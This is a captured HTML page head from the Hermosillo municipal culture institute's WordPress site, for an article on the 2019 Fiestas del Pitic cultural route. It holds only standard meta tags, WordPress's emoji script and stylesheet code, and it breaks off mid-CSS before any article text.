

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imca.hermosillo.gob.mx/la-ruta-cultural-de-las-fiestas-del-pitic-2019-acerco-a-ambas-comunidades-una-muestra-de-lo-que-viene-del-23-al-26-de-mayo-por-el-319-aniversario-de-hermosillo/
body_size: 21023
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://imca.hermosillo.gob.mx/xmlrpc.php">
<title>La Ruta Cultural de las Fiestas del Pitic 2019 acercó a ambas comunidades una muestra de lo que viene del 23 al 26 de Mayo por el 319 aniversario de Hermosillo. &#8211; IMCA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMCA &raquo; Feed" href="https://imca.hermosillo.gob.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMCA &raquo; RSS de los comentarios" href="https://imca.hermosillo.gob.mx/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imca.hermosillo.gob.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imca.hermosillo.gob.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imca.hermosillo.gob.mx/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #f47328;--wp--preset--color--accent-2: #111111;--wp--preset--color--headings: #111111;--wp--preset--color--sitetext: #666666;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 9px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://imca.hermosillo.gob.mx/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/slick.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpw-public-css-css' href='https://imca.hermosillo.gob.mx/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/bdpw-public.css?ver=2.2.8' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-le